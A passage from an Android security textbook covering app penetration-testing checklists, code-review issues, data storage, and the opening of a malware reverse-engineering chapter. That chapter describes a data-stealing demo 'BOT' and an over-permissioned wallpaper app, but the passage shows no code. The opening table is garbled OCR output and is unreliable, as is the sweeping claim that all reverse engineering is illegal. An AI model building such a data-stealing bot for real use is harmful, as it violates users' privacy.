| 27                                                                                                    |                 | status   length   kilkiE ty jextensi. |                        |
| g<br>40<br>g<br>舄<br>¥<br>a<br>4                                                                                                    | E               | E<br><b>HTML</b><br>12067             | ্ৰ <br>ট ≆ ≱ ≱ ই উ উ উ |
|                                                                                                    |                 | HTML<br>14192                         |                        |
|                                                                                                    |                 | HTML<br>37627                         |                        |
|                                                                                                    |                 | HTML<br>37627                         |                        |
|                                                                                                    | 994             | HTML                                  |                        |
|                                                                                                    | SA <sub>8</sub> | HTML                                  |                        |
|                                                                                                    |                 | HTML<br>3637                          |                        |
|                                                                                                    | 2271            | Ø<br>script                           |                        |
| $\frac{5}{4}$<br>g<br>47<br>49<br>÷                                                                                                    | 2491            | HTML                                  |                        |
|                                                                                                    |                 | Ŧ<br>HTML<br>5195                     |                        |
|                                                                                                    |                 | HTML<br>2552                          | ত তাত ত                |
|                                                                                                    |                 | HTML<br>3109                          |                        |
|                                                                                                    |                 | HIML<br>3990                          | $\frac{1}{\alpha}$     |
|                                                                                                    |                 |                                       | ≖                      |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       | 4                      |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 | IEBTML,                               |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       |                        |
|                                                                                                    |                 |                                       | þ                      |
| $\ddot{\phantom{0}}$<br>Y<br>$\overline{1}$                                                                                                    |                 |                                       | 0 matches              |

<span id="page-110-0"></span>**Figure 5.11** Credentials in Plain Text (URL) Captured through Burp

<span id="page-110-1"></span>

**Figure 5.12** Yaaic Application on Android

- 2. Capture traffic through Wireshark and filter by the phone's IP address (in our case, 192.168.0.107).
- 3. Review captured traffic through various options in [Wireshark](#page-111-0) (see Figures 5.13  $(a)$ M and  $(b)$ .

# *5.3.2 Application Security*

We covered pen-testing steps for Android-specific issues. In addition to these, any Android application needs to be analyzed (and code reviewed) for usual security flaws in the code and the design. These issues can be broadly classified, as shown in [Table](#page-112-1) 5.1:

Issues need to be mapped by severity (critical, high, medium, and low) and level of difficulty in exploiting them (high, medium, and low). The following is a summary of some of the classification categories outlined in [Table](#page-112-1) 5.1:

1. *Authentication Issues*: Validates that user credentials are not being transmitted over unencrypted channel and if authentication mechanisms are in alignment with standard practices.



**Figure 5.13 (a)** Packet Capture of Yaaic Communication through Wireshark; (b) Analysis of Packets Captured through Wireshark

- <span id="page-111-0"></span>2. *Access Controls*: Validates that authenticated users can only access resources and functionality in line with their credentials and that they are not able to bypass access controls.
- 3. *Logs*: Validates that logs do not contain sensitive information, and that logs are not accessible by unnecessary applications and that they have appropriate permissions.
- 4 . *Cryptography*: Validates that sensitive communications occur only over secure channels and that strong ciphers are used for this communication. Validate that there are no propriety cryptographic protocols being used in the application.
- 5. *Data Leakage*: Validates that the application is not accidently exposing data that otherwise should not be available to other applications through logs, IPC calls, URL calls, files, and so forth.
- 6. *Data Validation*: Validates that the application does not use input from untrusted sources directly into SQL queries and other sensitive operations.



<span id="page-112-0"></span>**Figure 5.13(b)**

<span id="page-112-1"></span>





- 7. *Error Reporting*: Validates that when an application throws an error, it does not log and report the entire stack track and does not contain sensitive information.
- 8. *Session Management*: Validates that the application follows best practices for session management, including time out, session identifiers, token use, and so forth.
- 9. *URL Parameters*: Ensures that the application does not pass sensitive parameters to URLs in plain text.
- 1 0 . *Predictable Resources*: Validates that an application is not generating tokens/identifiers that can be easily guessed.

#### **Pen Testing should provide an application benchmark against the following best practices:**

- 1. Timely patching libraries and applications as vulnerabilities are identified.
- 2. Sensitive information (e.g., SSN) is not passed as a parameter through a URL. Information in a URL is accessed through the GET request, and this can be logged at multiple places. A POST request solves this problem. However, although information through a POST request is not visible in a URL, a POST request can still reveal this information in the request-header. For truly sensitive information, one should always use an HTTPS connection.
- 3. Brute force attacks are not possible due to a limited number of attempts to authenticate.
- 4. A Secure Sockets Layer (SSL) is used pervasively to request resources.
- 5. Session identifiers are not sent in URLs.
- 6. Tokens are not easily guessable.
- 7. Password complexity is enforced.
- 8. Log files do not contain sensitive information and are protected appropriately.
- 9. Files are encrypted on local and external storage.
- 10. Proper data validation is performed to prevent XSS, SQLi, command injection, etc.

### **Code review of an Android application can identify the following issues:**

- 1. *Command Injection*: Attacker can influence which command is executed or the environment in which it is executed, thus bypassing security controls. Typical examples include user input being used in SQL query constructed to query SQLite DBs.
- 2. *Resource Leaks*: Application does not relinquish resources after being used (e.g., file handling, etc.). This can result in performance issues but can also be available for malicious users/applications.
- 3. *Error Handling*: An application does not take in to account structure/flow on a particular error and thus does not perform all housekeeping/access control checks needed if a particular code path is executed.
- 4. *Unsafe Java Native Interface (JNI) Calls*: Since Android applications can call native code written in C through JNI, this exposes applications to underlying issues in the native code.

# **5.4 Miscellaneous Issues**

# *5.4.1 Data Storage on Internal, External, and Cloud*

There are various locations available for Android application data storage, including files, databases, preferences, and cache. Data can be stored in the internal memory or on an external card. If data is stored in plain text and the device is compromised or stolen, data will be exposed. It is usually a best practice to encrypt data that is being stored. The application needs to ensure that a strong encryption algorithm is being used to do this. In-house encryption is usually is the weakest compared to publicly available encryption tools.

A pen tester needs to review the following locations for data storage—local: files, SQLite DBs, cache, and preferences; and external: files, cloud.

Code review can help identify places where file/data storage occurs. Typical operations that need to be reviewed include the opening/creating of files, accessing the directory and its contents, accessing cache/preferences, opening/creating a database, and so forth.

#### **5.5 Summary**

This chapter introduced the reader to penetration testing on Android. We covered how to pen test the Android OS. We also discussed application security, pen testing Android applications, and static analysis. We analyzed recent security issues with Android applications.

We suggest that the reader download a few open-source applications for Android or write one and then try out the techniques described in this chapter. The authors also have an application on their website that the user can experiment with.

# <span id="page-116-0"></span>**Reverse Engineering Android Applications**

In this chapter, we will cover malware basics—how to identify malware, malware behavior, and malware features. We will then discuss a custom Android BOT application created by the authors and demonstrate to the reader how potential malware can bypass Android built-in checks.

The Android BOT walkthrough will include stealing a user's browser history and Short Message Service (SMS) as well as call logs, and it attempts to drain the phone's battery. We will also present a sample application to show the readers how to reverse engineer or analyze malicious applications. After completing this chapter, the reader will be able to write Android BOT in Java. The reader will also become familiar with reverse engineering tools and will be able to decompile any Android application.

#### **6.1 Introduction**

Reverse engineering is the process of discovering the technological principles of a device, object, or system through analysis of its structure, function, and operation ([http://en.wikipedia.org/wiki/Reverse\\_engineering\)](http://en.wikipedia.org/wiki/Reverse_engineering). It often involves taking something (e.g., a mechanical device, electronic component, software program, or biological, chemical, or organic matter) apart and analyzing its workings in detail to be used in maintenance, or to try to make a new device or program that does the same thing without using or simply duplicating (without understanding) the original.

The typical user today downloads or buys software and installs it without thinking much about its functionality. A few lines of description and some reviews might be enough to persuade the user to try it. Except for well-known software (written by software companies such as Microsoft or Apple) or through the open-source community, it can be difficult to verify the authenticity of available software or vouch for its functionality. Shareware/trial-ware/free software is available for personal computers (PCs) and is now available for mobile devices, as well, and only requires one click to install it. Hundreds of software applications pop up everyday in the marketplace from seasoned to newbie developers.

The problem is compounded for mobile devices, especially Android. With no rigorous security review (or gate) on multiple Android marketplaces, there are many opportunities for malicious software to be installed on a device. The only gate seems to be during the install process, when the user is asked to approve requested permissions. After that, the user's trust in an application is complete. Users, therefore, don't understand the full implications of the utilities and software that they install on their devices. Given the complexity and interdependencies of software installed, it can become confusing even for seasoned professionals to figure out if a software package is trustworthy. At these times, the need for reverse engineering becomes crucial.

Reverse engineering comprises a set of techniques that can identify how software is going to behave. Often this process can be completed without access to the source code.

Reverse engineering is useful for the security analysis of software for the following purposes:

- 1 . *Identifying malicious software/code*: Security companies use reverse engineering techniques to identify how a particular piece of malware (virus, worm, etc.) behaves and develop a solution to counter it. Reverse engineering can also aid in the development of heuristics that can identify future malicious software behavior before it can impact users.
- 2. *Discovering ɻaws/security issues*: Reverse engineering is one of the last techniques used by security professionals to validate that software does not have flaws/issues that can be exploited. For example, reverse engineering can help identify if an application is providing a lot of useful information to an attacker or has predictable data in the stack/heap.
- 3. *Identifying unintended functionality in software*: Reverse engineering might be used by developers of particular software to identify if there are potentially unintended consequences of its functionality, and if so, they can take appropriate measures to mitigate them.

Reverse engineering has been around for a long time—competitors trying to reverse engineer popular products, the government trying to reverse engineer defense technologies of their opponents, mathematicians trying to reverse engineer ciphers. However, we would like to note that this chapter is not about reverse engineering Android applications for any purpose.

It is illegal to reverse engineer software applications. It infringes on the copyrights of developers and companies. It is punishable by law, including copyright laws and digital rights acts. Our sole purpose in demonstrating techniques in this chapter is to decipher and analyze malicious software. We provide guidelines on how potentially malicious software can be reviewed and differentiated from legitimate software/downloads.

Android has some useful tools that are available for aiding the reverse engineering process. We have covered some of them in previous chapters, and we will cover some of them here. We will now walk the reader through the process of analyzing an application (using reverse engineering techniques) for malicious behavior. The application used here has been developed for demonstration purposes only by the authors of this book.

# **6.2 What is Malware?**

Malware (or malicious software) is software code designed to disrupt regular operations and collect sensitive and/or unauthorized information from a system/user. Malware can include viruses, worms, Trojans, spyware, key loggers, adware, rootkits, and other malicious code.

The following behavior can typically be classified as malware:

- 1. *Disrupting regular operations*: This type of software is typically designed to prevent systems from being used as desired. Behavior can include gobbling up all system resources (e.g., disk space, memory, CPU cycles), placing large amounts of traffic on the network to consume the bandwidth, and so forth.
- 2. *Collecting sensitive information without consent*: This type of malicious code tries to steal valuable (sensitive) information—for example, key loggers. A key logger tracks the user's keys and provides them to the attacker. When the user inputs sensitive information (e.g., SSN, credit card numbers, and passwords), these can all potentially be logged and sent to an attacker.
- 3. *Performing operations on the system without the user's consent*: This type of software performs operations on systems/other applications, which it is not intended to do for example, a wallpaper application trying to read sensitive files from a banking application or modifying files so that other applications are impacted.

# **6.3 Identifying Android Malware**

Our focus here is to identify behavior that can be classified as malware on Android devices. As we have seen, this can be at the OS level (Android/Linux kernel) or at the application level. The question here is, how do we detect suspicious applications on Android and analyze them? The methodology we propose will help security professionals identify suspicious behavior and evaluate applications. Below is our methodology, followed by a case study using a malicious application written by the authors:

*1. Source/Functionality*

This is the first step in identifying a potentially suspicious application. If it is available on a non-standard source (e.g., a website instead of the Android Market), it is prudent to analyze the functionality of the application. In many cases, it might be too late if the user already installed it on a mobile device. In any case, it is important to note the supposed functionality of an application, which can be analyzed through Steps 2 to 4.

*2. Permissions*

Now that you have analyzed and you understand the expected behavior of the application, it is time to review the permissions requested by the application. They should align with the permissions needed to perform expected operations. If an application is asking for more permissions than it should for providing functionality, it is a candidate for further evaluation.

*3. Data*

Based on the permissions requested, it is possible to draw a matrix of data elements

that it can have access to. Does it align with the expected behavior? Would the application have access to data not needed for its operations?

*4. Connectivity*

The final step in our methodology is to analyze the application code itself (covered later). The reviewer needs to determine if the application is opening sockets (and to which servers), ascertain what type of data is being transmitted (and if securely), and see if it is using any advertising libraries, and so forth.

# **6.4 Reverse Engineering Methodology for Android Applications**

In the previous section, we described the methodology for assessing suspicious Android applications. In this section, we apply this methodology to analyze a wallpaper application developed by the authors.

#### **Step 1: Review source and functionality of the application**

The application is available for download from the authors' website ([www.androidinsecurity.com\)](http://www.androidinsecurity.com) or from the Android Market. If this application was available only from a non-standard source (e.g., webpage), then it would definitely merit further review. Upon installing the application on an emulator, it seems like an off-the-shelf wallpaper application (see [Figures](#page-120-0) 6.1 and [6.2\)](#page-120-1).

#### **Step 2: Review permissions used by the application**

We covered Android permissions in [Chapter](#page-76-0) 4 and how to access the Manifest. xml file (which has the permissions listing) in [Chapter](#page-97-0) 5. Using the apktool on the Cute Puppies Wallpaper application developed by the authors, we can access the list of permissions requested by this application (see [Figures](#page-120-2) 6.3 and [6.4\)](#page-121-0).

As is evident from [Figure](#page-121-0) 6.4, the application seems to be requesting too many permissions. [Table](#page-121-1) 6.1 summarizes the permissions requested, their uses on the Android device, and if they are required for a wallpaper application. The application is requesting far too many permissions than are needed.



<span id="page-120-0"></span>**Figure 6.1** Installing the Wallpaper Application through the Command Line



**Figure 6.2** Application Screenshots

#### <span id="page-120-1"></span>**Step 3: Review Interprocess Communication (IPC) mechanisms used by the application**

Next we analyze the IPC mechanisms used by the application (see [Figure](#page-123-0) 6.5). We look for Intents and Intent filters in the AndroidManifest file. We also analyze components associated with these Intents (e.g., service, receiver, activity, etc.). [Table](#page-123-1) 6.2 shows the IPC mechanisms defined by the application and our analysis of them.



**Figure 6.3** Extracting AndroidManifest.XML through apktool

<span id="page-120-2"></span>

#### <span id="page-121-0"></span>**Step 4: Analyze code to review open ports, data shared/transmitted, socket connections, and so forth**

#### *Decompiling APK to obtain Java code*

